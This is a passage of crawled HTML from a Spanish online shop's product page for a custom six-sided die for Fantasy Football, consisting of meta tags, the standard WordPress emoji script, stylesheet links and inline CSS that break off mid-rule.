

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akarodice.com/producto/dado-kochica-bw/
body_size: 38976
content:
	<!DOCTYPE html>
	<html  lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://akarodice.com/xmlrpc.php" />
		<title>Dado KO+Chica BW &#8211; AkaroDice &#8211; Tu ilusión hecha dado</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AkaroDice - Tu ilusión hecha dado &raquo; Feed" href="https://akarodice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AkaroDice - Tu ilusión hecha dado &raquo; Feed de los comentarios" href="https://akarodice.com/comments/feed/" />
		<link rel="shortcut icon" href="//akarodice.com/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="Dado KO+Chica BW"/>
	<meta property="og:title" content="Dado KO+Chica BW"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://akarodice.com/producto/dado-kochica-bw/"/>
	<meta property="og:site_name" content="AkaroDice - Tu ilusión hecha dado"/>
	<meta property="og:description" content="Dado d6 personalizado en todas las cara para la tirada de KO + Chica Budweisser en Fantasy football. Este producto está disponible en todos los colores de nuestro catálogo."/>

						<meta property="og:image" content="https://akarodice.com/wp-content/uploads/2019/06/ko-chica.jpg"/>
				<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akarodice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://akarodice.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://akarodice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='akaroconjunta-css' href='https://akarodice.com/wp-content/plugins/akaroconjunta/public/css/akaroconjunta-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://akarodice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='ldigi-css' href='https://akarodice.com/wp-content/plugins/libreta/public/css/ldigi-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magic-dice-css' href='https://akarodice.com/wp-content/plugins/magic-dice/public/css/magic.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ml-akaro-css' href='https://akarodice.com/wp-content/plugins/ml-akaro/public/css/ml-akaro-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='sumup-checkout-css' href='https://akarodice.com/wp-content/plugins/sumup-payment-gateway-for-woocommerce/assets/css/checkout/modal.min.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://akarodice.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://akarodice.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://akarodice.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.45' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://akarodice.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1758095137' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:35px;
--wvs-single-product-item-height:35px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='gateway-css' href='https://akarodice.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://akarodice.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://akarodice.com/wp-content/plugins/newsletter/style.css?ver=8.9.9' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://akarodice.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://akarodice.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://akarodice.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://akarodice.com/wp-content/themes/porto/css/plugins.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://akarodice.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-text.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://akarodice.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/header-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://akarodice.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://akarodice.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://akarodice.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://akarodice.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://akarodice.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://akarodice.com/wp-content/themes/porto/css/part/only-product.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://akarodice.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://akarodice.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://akarodice.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://akarodice.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sp-skeleton-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/single-product/skeleton.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://akarodice.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:111px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}.page-top{padding:10px 0;min-height:44px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}.porto-block-html-top{font-family:Poppins;font-weight:500;font-size:.9286em;line-height:1.4;letter-spacing:.025em;overflow:hidden}.porto-block-html-top .mfp-close{top:50%;transform:translateY(-50%) rotateZ(45deg);color:inherit;opacity:.7}.porto-block-html-top small{font-size:.8461em;font-weight:400;opacity:.5}.porto-block-html-top a{text-transform:uppercase;display:inline-block;padding:.4rem .5rem;font-size:0.625rem;font-weight:700;background:#0075af;color:#fff;text-decoration:none}#header{border-bottom:1px solid #f4f4f4}#header .header-top{letter-spacing:.025em}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}#header .main-menu > li.menu-item,.main-menu-wrap .menu-custom-block a:not(:last-child){margin-right:35px}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header 